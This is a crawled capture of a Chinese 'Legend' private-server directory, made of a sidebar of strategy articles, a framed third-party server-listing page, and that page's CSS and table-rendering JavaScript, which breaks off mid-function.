				<li><a href="https://www.xfjclub.com/cqgl/615.html" target="_blank">传奇神秘装备值得入手吗？资深玩家选购攻略解析</a></li>
				<li><a href="https://www.xfjclub.com/jchd/614.html" target="_blank">传奇道士应优先升级群体治愈术吗？团队辅助与生存能力如何平衡？</a></li>
			</ul>
		</div>
		
		<div class="box_title"><strong>BOSS大全</strong></div>
		<div class="right_list">
			
			<a href="https://www.xfjclub.com/cqjs/585.html" target="_blank"><img src="/files/picture/202510/28105903_8523.jpg" width="294" height="135" border="0" alt="传奇私有服务器副本内boss数量过多时应如何制定挑战策略？" title="传奇私有服务器副本内boss数量过多时应如何制定挑战策略？" /></a>
			<ul>
				
				<li><a href="https://www.xfjclub.com/cqgl/538.html" target="_blank">传奇1.80版本玩家如何掌握各大boss高效打法？实用技巧全解析？</a></li>
				<li><a href="https://www.xfjclub.com/cqjs/476.html" target="_blank">挑战行会boss时如何高效分配团队职责并避免团灭？</a></li>
				<li><a href="https://www.xfjclub.com/jchd/282.html" target="_blank">邪恶蝎蛇为何是传奇游戏中爆率惊人的隐藏小boss？</a></li>
				<li><a href="https://www.xfjclub.com/xfpc/202.html" target="_blank">传奇周末为何一定要挑战世界boss？最强生存指南在此</a></li>
				<li><a href="https://www.xfjclub.com/jchd/71.html" target="_blank">传奇世界boss争夺战，谁才是真正的抢怪之王？</a></li>
			</ul>
		</div>
		
		<div class="box_title"><strong>地图专区</strong></div>
		<div class="right_list">
			
			<a href="https://www.xfjclub.com/wfhd/742.html" target="_blank"><img src="/files/picture/202511/15090101_5104.jpg" width="294" height="135" border="0" alt="七宗罪试炼地图如何巧妙通关？" title="七宗罪试炼地图如何巧妙通关？" /></a>
			<ul>
				
				<li><a href="https://www.xfjclub.com/wfhd/740.html" target="_blank">传奇变态版里哪些地图不能放弃？</a></li>
				<li><a href="https://www.xfjclub.com/wfhd/725.html" target="_blank">如何掌握金风抽丰领地图技巧？</a></li>
				<li><a href="https://www.xfjclub.com/xfpc/718.html" target="_blank">天堂之路地图怎么走？</a></li>
				<li><a href="https://www.xfjclub.com/wfhd/639.html" target="_blank">迷失传奇中如何选择最适合的地图进行挑战？</a></li>
				<li><a href="https://www.xfjclub.com/wfhd/616.html" target="_blank">传奇早期练级去哪里最快？这些地图助你快速升级</a></li>
				<li><a href="https://www.xfjclub.com/cqgl/606.html" target="_blank">传奇幻境地图中哪几层最适合散人玩家打宝？</a></li>
			</ul>
		</div>
		
		<div class="box_title"><strong>角色职业</strong></div>
		<div class="right_list">
			
			<a href="https://www.xfjclub.com/cqgl/761.html" target="_blank"><img src="/files/picture/202511/17094402_1175.jpg" width="294" height="135" border="0" alt="传奇私服法师如何有效对抗士兵职业？" title="传奇私服法师如何有效对抗士兵职业？" /></a>
			<ul>
				
				<li><a href="https://www.xfjclub.com/cqgl/691.html" target="_blank">你对传奇中的道士职业有什么独到见解？</a></li>
				<li><a href="https://www.xfjclub.com/jchd/687.html" target="_blank">传奇战士职业有哪些致命弱点？</a></li>
				<li><a href="https://www.xfjclub.com/wfhd/686.html" target="_blank">如何解锁你的职业快乐密码？</a></li>
				<li><a href="https://www.xfjclub.com/cqjs/683.html" target="_blank">各职业如何快速升级？</a></li>
				<li><a href="https://www.xfjclub.com/yxzx/665.html" target="_blank">万象火龙单职业怎么快速提升等级？</a></li>
				<li><a href="https://www.xfjclub.com/cqgl/619.html" target="_blank">传奇私服中法师职业应选择高爆发输出路线还是持续控制消耗路线？</a></li>
			</ul>
		</div>
			
		<div class="box_title"><strong>装备属性</strong></div>
		<div class="right_list">
			
			<a href="https://www.xfjclub.com/xfpc/773.html" target="_blank"><img src="/files/picture/202511/18101816_3927.jpg" width="294" height="135" border="0" alt="极品装备如何提升角色战力？" title="极品装备如何提升角色战力？" /></a>
			<ul>
				
				<li><a href="https://www.xfjclub.com/cqgl/765.html" target="_blank">战士如何避免过度依赖装备？</a></li>
				<li><a href="https://www.xfjclub.com/jchd/760.html" target="_blank">复古传奇丛林迷宫能爆出什么装备？</a></li>
				<li><a href="https://www.xfjclub.com/xfpc/756.html" target="_blank">传奇魂莲如何成为回血与复活双效装备？</a></li>
				<li><a href="https://www.xfjclub.com/cqgl/722.html" target="_blank">传奇私服龙神决攻略大全？如何快速提升战力与装备？</a></li>
				<li><a href="https://www.xfjclub.com/cqjs/717.html" target="_blank">传奇世界私服极品装备如何获取？最全攻略带你轻松拿神装</a></li>
				<li><a href="https://www.xfjclub.com/yxzx/698.html" target="_blank">一键全副装备特修脚本？效果图展示新开传奇如何快速提升战力？</a></li>
			</ul>
		</div>
				
	</div>
</div>

<div class="index_box_bg">
	<div class="box_title"><strong>友情链接</strong></div>
	<div class="links">
	    <a href="https://www.baidu.com/" target="_blank">百度搜索</a>

	</div>
</div>
<div class="footer">
	 <a href="/rss.xml" target="_blank">文章订阅</a> | <a href="/sitemap.html" target="_blank">网站地图</a><br>拒绝盗版游戏，注意自我保护，谨防受骗上当，适度游戏益脑，沉迷游戏伤身，合理安排时间，享受健康生活。<br>*注释：站内传奇游戏开机信息收集于盛大授权的发布站点，如有侵犯您的权益，请告知我们，我们将在三个工作日内删除。<br>Copyright 2025 www.xfjclub.com 传奇私服发布网 All Rights Reserved. 网站备案号:<a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">皖ICP备2024050279号-7</a>
	 <script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script>
</div>
<script type="text/javascript" src="/cache/footer.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.xfjclub.com/Cache/top.html
body_size: 361
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>神奇发布网</title>
</head>
<STYLE type=text/css>
.iframe1 {
	Z-INDEX: 1; POSITION: relative; TOP: -500px ; right: 1px
}
</STYLE>
<body>
<div class="flink w960 center clear">
<iframe class="iframe1" src=https://fbz1.999sky.com align=center frameborder=0 scrolling=no marginwidth="1" marginheight="1"  width="1100" height="26000" ></iframe>
</div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://fbz1.999sky.com/proxy/gm5/?_t=176365614
body_size: 15654
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
    <title>传奇最新开服表-传奇资源-传奇私服-新开传奇新区网站发布信息网</title>
    <meta name="keywords" content="传奇最新开服表,传奇私服,传奇发布站,好玩的传奇游戏,新开传奇网" />
    <meta name="description"
        content="为广大玩家筛选出优质的传奇网站新开123发布海量信息,助您安心玩服,新服永久免费,9GM搜集了各类传奇,新开-单职业-迷失-金币-泡点.1.76-1.80-1.85-1.95-1.99网站," />
		
    <style>
		/* 全局变量 */
		:root {
			--wxgame: 1330px;
		}
        .adsqq-Content {
            height: 30px;
            background: rgba(0, 0, 0, 0.382);
            padding: 10px 20px;
            display: flex;
            text-align: center;
            flex-wrap: wrap;
            gap: 12px;
            align-items: center;
            justify-content: center;
            border-bottom: solid 1px #333;
        }

        .adsqq-item {
            padding: 6px 10px;
            cursor: pointer;
            font-size: 12px;
            color: #fff;
        }

        .adsqq-item:hover {
            color: yellow;
        }

        /* 复制成功提示样式 */
        .copy-success-tip {
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: rgba(0, 0, 0, 0.8);
            color: white;
            padding: 10px 20px;
            border-radius: 4px;
            z-index: 1000;
            font-size: 14px;
        }

        .filter-menu {
            height: 30px;
            background: rgba(0, 0, 0, 0.382);
            padding: 10px 20px;
            display: flex;
            flex-wrap: wrap;
            gap: 10px;
            align-items: center;
        }

        .filter-btn {
            padding: 6px 12px;
            background: linear-gradient(to bottom, #843118, #623c30);
            border: 1px solid rgb(114, 103, 92);
            border-radius: 4px;
            cursor: pointer;
            font-size: 12px;
            color: #fff;
            transition: all 0.3s ease;
            white-space: nowrap;
            flex-shrink: 1;
            min-width: fit-content;
        }

        .filter-btn:hover {
            background: yellow;
            color: #000;
			text-decoration: none;
        }

        .filter-btn.active {
            border-color: orange;
        }

        /* 搜索输入框样式 */
        .filter-menu input[type="text"] {
            padding: 6px 10px;
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 12px;
            width: 150px;
            outline: none;
            transition: border-color 0.3s ease;
        }

        .filter-menu input[type="text"]:focus {
            border-color: #4361ee;
        }

        body {
            font-family: 'Microsoft YaHei', sans-serif;
            font-size: 12px;
            margin: 0;
            background-color: rgb(4, 14, 16);
            background-image: url('res/bg.jpg');
            background-size: 100% auto;
            background-size: cover;
            background-attachment: fixed;
            box-sizing: border-box;
        }
		
		.top-alink-bg {
			width: 100%;
			min-width: var(--wxgame);
			height: 28px;
			background: rgba(0,0,0,0.382);
			display: flex;
			justify-content: center;
		}

		.top-alink {
			position: relative;
			display: flex;
			justify-content: flex-end;
			align-items: center;
			width: var(--wxgame);
			height: 100%;
			color: #fff;
			font-size: 14px;
			
		}
		
		.top-alink a {
			margin-right: 30px;
			cursor: pointer;
			color: #fff;
		}
		.top-alink a:hover {
		  color: yellow;
		}
		.top-alink a:last-child {
		  margin-right: 0;
		}
		
        .container {
            width: 1330px;
            margin: 0 auto;
            overflow: hidden;
        }

        .top-bar {
            height: 260px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: space-between;
            padding: 10px 20px;
        }

        .top-row {
            position: relative;
            display: flex;
            justify-content: space-between;
            align-items: center;
            width: 1330px;
            height: 180px;
        }

        .notice-text {
            position: absolute;
            width: 100%;
            bottom: -3px;
            left: -65px;
            font-size: 12px;
            color: rgb(255, 173, 12);
            text-align: center;
            text-shadow: 3 3 3px rgba(0, 0, 0, 0.8);
        }

        .notice-text span {
            padding: 6px 12px;
            border-radius: 3px;
        }

        .bottom-row {
            width: 1330px;
            height: 100px;
        }

        #logo {
            flex: 1;
            height: 180px;
            background-image: url('res/sol.png');
            background-repeat: no-repeat;
            background-size: auto 100%;
            background-position: center calc(50%);
        }

        /* 炫彩按钮样式 */
        #seoqq {
            /* 尺寸 */
            width: 275px;
            height: 60px;

            /* 使用 flexbox 实现内容（文字）在容器内水平和垂直居中 */
            display: flex;
            justify-content: center;
            align-items: center;

            /* 文字样式 */
            /* 字体大小使用 vw (视口宽度单位) 实现自适应。可以根据需要调整系数 */
            font-size: calc(12px + 0.382vw);
            color: white;
            /* 文字颜色为白色，确保在彩色背景上清晰可见 */
            text-align: center;
            /* 确保多行文字居中 */
            line-height: 1.2;
            /* 控制行间距 */

            /* 背景设置为一个动态的线性渐变 */
            background: linear-gradient(90deg,
                    #ff0000,
                    /* 红色 */
                    #ff7d00,
                    /* 橙红色 */
                    #ffff00,
                    /* 黄色 */
                    #ff7d00,
                    /* 橙红色 */
                    #ff0000
                    /* 红色 */
                );
            /* 将背景设为背景图，以便可以移动 */
            background-size: 400% 400%;
            background-clip: border-box;
            -webkit-background-clip: text;
            /* 关键：将背景裁剪到文字区域 (WebKit 浏览器) */
            -webkit-text-fill-color: transparent;
            /* 关键：使文字填充为透明，显示背景 (WebKit 浏览器) */
            /* 对于 Firefox 等其他浏览器，如果需要支持，可能需要不同的方法或接受非渐变文字 */

            /* 添加边框和阴影，增加立体感 */
            border: 1px solid #ffffff33;
            /* 半透明白色边框 */
            border-radius: 5px;
            /* 圆角 */
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2),
                inset 0 2px 5px rgba(255, 255, 255, 0.3);
            /* 外阴影和内阴影 */

            /* 光标变为手型，表示可点击 */
            cursor: pointer;

            /* 动画 */
            animation: rainbowText 8s ease infinite;
        }

        /* 定义背景移动的动画 */
        @keyframes rainbowText {
            0% {
                background-position: 0% 50%;
            }

            50% {
                background-position: 100% 50%;
            }

            100% {
                background-position: 0% 50%;
            }
        }

        /* 悬停效果 (可选) */
        #seoqq:hover {
            transform: translateY(-2px);
            /* 轻微上移 */
            box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
            animation-play-state: paused;
            /* 悬停时暂停动画 */
        }

        /* 点击效果 (可选) */
        #seoqq:active {
            transform: translateY(0);
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2) inset;
        }

        #plus16 {
            width: 80px;
            height: 100px;
            background-image: url('res/16.png');
            background-repeat: no-repeat;
            background-size: 100% 100%;
        }

        #download-box {
            width: 100%;
            height: 100%;
            background-image: url('res/box-download-btn.png');
            background-repeat: no-repeat;
            background-size: 100% auto;
            background-position: center center;
        }

        #download-box a {
            display: block;
            width: 100%;
            height: 100%;
            text-decoration: none;
        }

        .table-wrapper {
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
            padding: 0px;
            height: 0;
            overflow: hidden;
        }

        table {
            width: 100%;
            border-collapse: collapse;
            border-spacing: 0;
            table-layout: fixed;
            border: 1px solid rgb(184, 104, 60);
        }

        th,
        td {
            color: #000;
            text-align: center;
            border-bottom: 1px solid rgb(184, 104, 60);
            border-left: 1px solid rgb(184, 104, 60);
            white-space: nowrap;
            padding: 0 5px;
            overflow: hidden;
        }

        th:first-child,
        td:first-child {
            border-left: none;
        }

        tr {
            background: #fff;
            height: 28px;
            line-height: 28px;
        }

        th {
            background: linear-gradient(to bottom, #843118, #623c30);
            color: #fff;
            position: sticky;
            top: 0;
            font-weight: bold;
        }

        tr:hover {
            background: yellow;
        }

        img {
            max-height: 24px;
            vertical-align: middle;
        }
		
        .no-data {
            padding: 40px;
            text-align: center;
            color: #6c757d;
        }

        .no-more {
            padding: 15px;
            text-align: center;
            color: #999;
            font-size: 12px;
        }

        .bottom-bar {
			margin: 0 auto;
			width: var(--wxgame);
            height: 130px;
            display: flex;
            text-align: center;
			line-height: 1.6;
			justify-content: center;
			align-items: center;
            color: #ccc;
            margin-top: 20px;
        }

        /* 所有链接默认黑色 */
        a {
            color: #000;
            text-decoration: none;
        }

        /* 鼠标移动到链接上时变为红色 */
        a:hover {
            color: #ff0000;
            text-decoration: underline;
        }

        /* 加载指示器 */
        .loading-indicator {
            position: fixed;
            /* 默认不显示，需要调试的时候自行让其显示 */
            display: none;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: rgba(0, 0, 0, 0.8);
            color: white;
            padding: 20px;
            border-radius: 8px;
            z-index: 1000;
            display: none;
        }

		.unselectable {
			user-select: none;
			-webkit-user-select: none; /* Safari */
			-moz-user-select: none; /* Firefox */
			-ms-user-select: none; /* IE/Edge */
		}
		
        /* 原始版本的css */
        table.gamelist tr.jtth td {
            background: linear-gradient(to bottom, #ecd9ca, #ffffff);
        }

        table.gamelist tr.jtth:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.jtjp td {
            background-color: #8adaf4;
            background: linear-gradient(to bottom, #ffffff, #f3ebca);
        }

        table.gamelist tr.jtjp:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.thwd td {
            background-color: #FFFFFF;
        }

        table.gamelist tr.thwd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist td.r {
            color: #e54202;
        }

        table.gamelist tr.txtj td {
            background: linear-gradient(to bottom, #ffffff, #cadcf3);
        }

        table.gamelist tr.txtj:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.txgd td {
            background: linear-gradient(to bottom, #ffffff, #cadcf3);
        }

        table.gamelist tr.txgd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.mtth td {
            background-color: #FFFFFF;
        }

        table.gamelist tr.mtth:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.thgd td {
            background-color: #caf1f3;
            background: linear-gradient(to bottom, #e6edf1, #dbe1f3);
        }

        table.gamelist tr.thgd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        .r {
            color: red;
        }

        .b {
            color: blue;
        }
    </style>
</head>

<body>
    <div class="loading-indicator" id="loadingIndicator">
        数据加载中... <span id="progressText">0%</span>
    </div>
	<div class="top-alink-bg">
		<div class="top-alink">
        <a href="javascript:location.reload();">首页</a>
        <a href="https://www.pull-man.com/abouts/contact.html" target="_blank">扑满授权</a>
        <a href="https://www.szxuw.com/index/cooperation/index.html" target="_blank">旭玩授权</a>
		</div>
	</div>
    <div class="container">
        <div class="top-bar">
            <div class="top-row">
                <div id="plus16"></div>
                <div id="logo"></div>
                <div class='unselectable' id="seoqq" onclick="copyToClipboard('772442006', '已复制QQ号: 772442006')"><a>收SEO排名量<br />QQ 772442006</a></div>
                <div class="notice-text"><span>根据国家新闻出版署《关于防止未成年人沉迷游戏的通知》本站所有游戏需进行实名认证</span></div>
            </div>

            <div class="bottom-row">
                <div id="download-box"><a download ocpctext='GM5传奇盒子' href='https://gm5.7788hf.com/lgbox/?yaoqingma=666666' target='_blank'></a>
                </div>
            </div>
        </div>

        <div class="adsqq-Content" id="adsqqContent">
        </div>

        <div class="filter-menu" id="filterMenu">
        </div>

        <div class="table-wrapper" id="tableWrapper">
            <table id="gameTable" class="gamelist">
                <thead>
                    <tr>
                        <th width="5%">星级</th>
                        <th width="15%">服务器名</th>
                        <th width="15%">服务器IP</th>
                        <th width="10%">开机时间</th>
                        <th width="10%">线路类型</th>
                        <th>详细版本介绍</th>
                        <th width="10%">客服QQ</th>
                        <th width="5%">游戏主页</th>
                    </tr>
                </thead>
                <tbody id="tableBody">
                </tbody>
            </table>
        </div>
    </div>

    <div class="bottom-bar" id="bottom-bar">
        拒绝盗版游戏 注意自我保护 谨防受骗上当 适度游戏益脑 沉迷游戏伤身 合理安排时间 享受健康生活
        <br />*注释：网站数据匀采集互联网，有不良信息举报，请联系我们，将会尽快核实处理，站长邮箱：772442006@qq.com
        <br />Copyright 2025 All Rights Reserved.
        <br />福建中泓传奇科技有限公司
    </div>

    <script>
		// 循环监控加载脚本：当前小时 → 当前上一小时 → 昨日同小时（兼顾命中率和速度）
		function loadAdListDataJs() {
		  return new Promise((resolve, reject) => {
			// 生成目标时间（当前时间）
			let targetDate = new Date();
			let retryCount = 0;
			const maxRetries = 3; // 固定3次尝试，不额外扩展
			// 记录初始小时（用于最后切换到昨日同小时时恢复原小时）
			const initialHour = targetDate.getHours();

			// 核心加载函数（最多重试2次，共3次尝试）
			function attemptLoad() {
			  // 超过最大尝试次数则拒绝
			  if (retryCount >= maxRetries) {
				const errorMsg = `已尝试3次（当前小时+当前上一小时+昨日同小时），均加载失败`;
				console.error(errorMsg);
				reject(new Error(errorMsg));
				return;
			  }

			  // 格式化日期：YYYYMMDD-HH（例如：20251106-14）
			  const year = targetDate.getFullYear();
			  const month = String(targetDate.getMonth() + 1).padStart(2, '0');
			  const day = String(targetDate.getDate()).padStart(2, '0');
			  const hour = String(targetDate.getHours()).padStart(2, '0');
			  const dateStr = `${year}${month}${day}-${hour}`;
			  
			  // 脚本路径：cdata/adlist-data-YYYYMMDD-HH.js?v=时间戳（每分钟更新）
			  const timestamp = Math.floor(Date.now() / (1 * 60 * 1000));
			  const version = timestamp;
			  const scriptSrc = `cdata/adlist-data-${dateStr}.js?v=${version}`;

			  console.log(`正在尝试加载第${retryCount + 1}个脚本: ${scriptSrc}`);

			  const script = document.createElement('script');
			  script.src = scriptSrc;
			  script.async = true;

			  // 状态标记：避免重复触发
			  let isResolved = false;
			  let isRejected = false;
			  let loadCompleted = false;

			  // 1. 脚本下载完成（onload）
			  script.onload = () => {
				console.log(`脚本${dateStr}下载完成，等待执行校验`);
				loadCompleted = true;
				// 延迟10ms确保执行错误能被捕获
				setTimeout(() => {
				  if (!isRejected) {
					isResolved = true;
					console.log(`脚本${dateStr}加载+执行成功`);
					resolve();
				  }
				}, 10);
			  };

			  // 2. 脚本下载失败（404/网络错误）
			  script.onerror = (error) => {
				if (!isRejected) {
				  isRejected = true;
				  console.error(`脚本${dateStr}下载失败:`, error);
				  // 重试逻辑：按顺序切换目标时间
				  switch (retryCount) {
					case 0:
					  // 第1次失败（当前小时）→ 尝试当前上一小时
					  targetDate.setHours(targetDate.getHours() - 1);
					  break;
					case 1:
					  // 第2次失败（当前上一小时）→ 尝试昨日同小时（恢复初始小时，日期减1天）
					  targetDate.setDate(targetDate.getDate() - 1); // 切换到昨日
					  targetDate.setHours(initialHour); // 恢复初始小时（同小时）
					  break;
				  }
				  retryCount++;
				  setTimeout(attemptLoad, 100); // 100ms快速重试
				}
			  };

			  // 3. 监听全局错误，捕获脚本执行错误（语法/逻辑错误）
			  function handleGlobalError(errorEvent) {
				if (errorEvent.filename === script.src) {
				  if (!isRejected) {
					isRejected = true;
					console.error(`脚本${dateStr}执行错误:`, errorEvent.error);
					// 执行失败遵循相同重试逻辑
					switch (retryCount) {
					  case 0:
						targetDate.setHours(targetDate.getHours() - 1); // 当前上一小时
						break;
					  case 1:
						targetDate.setDate(targetDate.getDate() - 1);
						targetDate.setHours(initialHour); // 昨日同小时
						break;
					}
					retryCount++;
					setTimeout(attemptLoad, 100);
				  }
				  window.removeEventListener('error', handleGlobalError);
				}
			  }

			  // 添加全局错误监听器
			  window.addEventListener('error', handleGlobalError);

			  // 4. 超时处理（1秒超时，快速失败）
			  const timeout = 1000;
			  setTimeout(() => {
				if (!isResolved && !isRejected) {
				  isRejected = true;
				  console.error(`脚本${dateStr}加载超时`);
				  window.removeEventListener('error', handleGlobalError);
				  script.remove();
				  // 超时遵循相同重试逻辑
				  switch (retryCount) {
					case 0:
					  targetDate.setHours(targetDate.getHours() - 1); // 当前上一小时
					  break;
					case 1:
					  targetDate.setDate(targetDate.getDate() - 1);
					  targetDate.setHours(initialHour); // 昨日同小时
					  break;
				  }
				  retryCount++;
				  setTimeout(attemptLoad, 100);
				}
			  }, timeout);

			  // 插入脚本开始下载
			  document.head.appendChild(script);
			}

			// 启动第一次加载（先试当前小时）
			attemptLoad();
		  });
		}
        
        // 创建广告QQ显示内容
        function createAdsQQContent() {
            const adsqqContent = document.getElementById('adsqqContent');

            adQQsArr.forEach(function (item) {
                const qqItem = document.createElement('div');
                qqItem.className = 'adsqq-item';
                qqItem.textContent = `${item.nc}：${item.qq}`;

                qqItem.addEventListener('click', function () {
                    copyToClipboard(item.qq, `已复制 ${item.nc} 的QQ号: ${item.qq}`);
                });

                adsqqContent.appendChild(qqItem);
            });
        }

        // 创建筛选菜单
        function createFilterMenu() {
            const searchContainer = document.createElement('div');
            searchContainer.style.cssText = `
				display: flex;
				align-items: center;
				gap: 5px;
				margin-left: auto;
			`;

            const searchInput = document.createElement('input');
            searchInput.type = 'text';
            searchInput.placeholder = '输入关键词搜索...';
            searchInput.style.cssText = `
				padding: 6px 10px;
				border: 1px solid #ddd;
				border-radius: 4px;
				font-size: 12px;
				width: 150px;
				outline: none;
			`;

            const searchBtn = document.createElement('a');
            searchBtn.textContent = '搜索';
            searchBtn.className = 'filter-btn';
            searchBtn.style.cssText = `
				white-space: nowrap;
				flex-shrink: 0;
			`;

            const performSearch = () => {
                const keyword = searchInput.value.trim();
                if (keyword) {
                    filterData(keyword);
                }
            };

            searchBtn.onclick = performSearch;
            searchInput.onkeypress = (e) => {
                if (e.key === 'Enter') {
                    performSearch();
                }
            };

            searchContainer.appendChild(searchInput);
            searchContainer.appendChild(searchBtn);

            const tagsContainer = document.createElement('div');
            tagsContainer.style.cssText = `
				display: flex;
				flex-wrap: wrap;
				gap: 6px;
				flex: 1;
				min-width: 0;
			`;

            // 👇 根据 tagsArr 长度计算合适的 gap 和 padding
            const tagCount = tagsArr.length;

            // 定义响应式规则
            let menuGap, btnPadding;
            if (tagCount <= 10) {
                menuGap = '12px';
                btnPadding = '6px 12px';
            } else if (tagCount <= 15) {
                menuGap = '10px';
                btnPadding = '6px 10px';
            } else if (tagCount <= 20) {
                menuGap = '8px';
                btnPadding = '6px 8px';
            } else {
                menuGap = '6px';
                btnPadding = '6px 6px';
            }

            // 动态设置 filter-menu 的 gap
            config.filterMenu.style.gap = menuGap;

            // 遍历创建按钮
            tagsArr.forEach(function (tag) {
                const btn = document.createElement('a');
                btn.className = 'filter-btn';
                btn.textContent = tag;
				btn.setAttribute('ocpctext', '标签');

                // 动态设置每个按钮的 padding
                btn.style.padding = btnPadding;
                btn.style.whiteSpace = 'nowrap';
                btn.style.flexShrink = '1';
                btn.style.minWidth = 'fit-content';

                if (tag === '全部') {
                    btn.classList.add('active');
                }

                btn.onclick = function () {
                    filterData(tag);
                    searchInput.value = '';
                };

                tagsContainer.appendChild(btn);
            });

            config.filterMenu.appendChild(tagsContainer);
            config.filterMenu.appendChild(searchContainer);
        }

        // 高端性能优化方案
		// 1.动态获得当前批次加载多少条数据
		// 2.监控性能
		class PerformanceOptimizer {
			constructor() {
				// 性能指标存储
				this.metrics = {
					renderTimes: [],    // 记录每次渲染耗时
					batchSizes: [],     // 记录批次大小
					memoryUsage: []     // 记录内存使用情况
				};
				this.optimizationLevel = 'balanced';  // 优化级别：balanced(平衡)/aggressive(激进)
				this.lastScrollTime = 0;              // 上次滚动时间戳
				this.scrollSpeed = 0;                 // 当前滚动速度(像素/秒)
			}

			/**
			 * 监控滚动速度 - 用于感知用户交互强度
			 * 作用：当用户快速滚动时，降低渲染负载保证流畅性
			 */
			monitorScrollSpeed() {
				let lastScrollTop = 0;
				let lastTime = Date.now();

				window.addEventListener('scroll', () => {
					const currentTime = Date.now();
					const currentScrollTop = window.pageYOffset || document.documentElement.scrollTop;

					// 每100ms计算一次滚动速度，避免过于频繁
					if (currentTime - lastTime > 100) {
						// 计算滚动速度：像素/秒
						this.scrollSpeed = Math.abs(currentScrollTop - lastScrollTop) / (currentTime - lastTime) * 1000;
						lastScrollTop = currentScrollTop;
						lastTime = currentTime;
					}
				}, { passive: true }); // passive: true 提升滚动性能
			}

			/**
			 * 计算自适应批次大小 - 核心优化算法
			 * 作用：根据用户行为和系统性能动态调整每次渲染的数据量
			 */
			calculateAdaptiveBatchSize() {
				let baseSize = 100; // 默认批次大小

				// 基于滚动速度的优化
				if (this.scrollSpeed > 10) {
					baseSize = 20;  // 快速滚动时：大幅减少渲染量，优先保证流畅性
				} else if (this.scrollSpeed > 5) {
					baseSize = 50;  // 中等滚动：适度减少渲染量
				}
				// 慢速滚动时保持默认大小

				// 基于渲染性能的优化
				if (this.metrics.renderTimes.length > 0) {
					const avgRenderTime = this.metrics.renderTimes.reduce((a, b) => a + b, 0) / this.metrics.renderTimes.length;
					
					if (avgRenderTime > 50) {
						// 渲染耗时过长：减少批次大小，避免阻塞主线程
						baseSize = Math.max(20, baseSize * 0.7);
					} else if (avgRenderTime < 10) {
						// 渲染很快：适当增加批次大小，提升加载效率
						baseSize = Math.min(200, baseSize * 1.3);
					}
				}

				return Math.round(baseSize);
			}

			/**
			 * 记录渲染时间 - 性能数据收集
			 * 作用：收集每次渲染耗时，用于后续的性能分析和优化决策
			 */
			recordRenderTime(time) {
				this.metrics.renderTimes.push(time);
				// 滑动窗口：只保留最近20个记录，避免内存无限增长
				if (this.metrics.renderTimes.length > 20) {
					this.metrics.renderTimes.shift();
				}
			}

			/**
			 * 检查内存压力 - 防止内存泄漏和溢出
			 * 作用：监控内存使用情况，在内存紧张时启用更激进的优化策略
			 */
			checkMemoryPressure() {
				// performance.memory 是Chrome特有的API
				if (performance.memory) {
					const usedMB = performance.memory.usedJSHeapSize / 1024 / 1024;
					
					if (usedMB > 500) {
						this.optimizationLevel = 'aggressive';
						console.warn('内存使用较高，启用激进优化模式');
						// 在激进模式下，可以：
						// 1. 进一步减少批次大小
						// 2. 清理缓存
						// 3. 暂停非关键任务
					}
				}
			}
		}

        // 智能缓存系统
        class SmartCache {
            constructor(maxSize = 1000) {
                this.cache = new Map();
                this.maxSize = maxSize;
                this.accessCount = new Map();
            }

            get(key) {
                const item = this.cache.get(key);
                if (item) {
                    this.accessCount.set(key, (this.accessCount.get(key) || 0) + 1);
                }
                return item;
            }

            set(key, value) {
                if (this.cache.size >= this.maxSize) {
                    this.evictLRU();
                }
                this.cache.set(key, value);
                this.accessCount.set(key, 1);
            }

            evictLRU() {
                let minKey = null;
                let minCount = Infinity;

                for (const [key, count] of this.accessCount) {
                    if (count < minCount) {
                        minCount = count;
                        minKey = key;
                    }
                }

                if (minKey) {
                    this.cache.delete(minKey);
                    this.accessCount.delete(minKey);
                }
            }

            clear() {
                this.cache.clear();
                this.accessCount.clear();
            }
        }

        // 优化的批量处理器
        class ReliableBatchProcessor {
            constructor() {
                this.animationId = null;
                this.isActive = true;
                this.processedCount = 0;
                this.totalCount = 0;
                this.performanceOptimizer = new PerformanceOptimizer();
                this.rowPool = new RowPool();
                this.fragment = null;
                this.consecutiveErrors = 0;
                this.maxErrors = 5;
            }

            initialize(totalCount) {
                this.totalCount = totalCount;
                this.processedCount = 0;
                this.consecutiveErrors = 0;
                this.performanceOptimizer.monitorScrollSpeed();
            }

            processNextBatch() {
                if (!this.isActive) {
                    console.log('处理器已停止');
                    return;
                }

                try {
                    const batchStartTime = performance.now();
                    const batchSize = this.performanceOptimizer.calculateAdaptiveBatchSize();
                    const currentBatchSize = Math.min(batchSize, this.totalCount - this.processedCount);

                    // 添加完成检查
                    if (currentBatchSize <= 0) {
                        console.log('所有数据处理完成', this.processedCount, this.totalCount);
